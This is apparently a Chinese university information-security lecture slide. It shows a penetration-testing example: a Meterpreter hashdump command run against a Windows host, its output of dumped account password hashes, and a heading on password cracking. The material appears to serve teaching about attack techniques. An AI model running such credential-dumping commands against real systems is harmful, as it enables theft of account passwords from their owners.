 渗透测试举例
6. 获取hashdump：
meterpreter > run post/windows/gather/hashdump
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY febed0756527c7abeebb11bd723fe184...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:ea2c43fe57921ae0aad3b435b51404ee:e7d07154929d9b1dfce5e34b18879
251:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:f5f462545bd905efa10b589a4d00014a:c28c72a3d5b411dd5fad7f871333
e96d:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:d907f74a0b27ace8713df3dc5
2eacbc8:::
方法1：
密码破解
中国矿业大学 信息安全
is.cumt.edu.cn
1909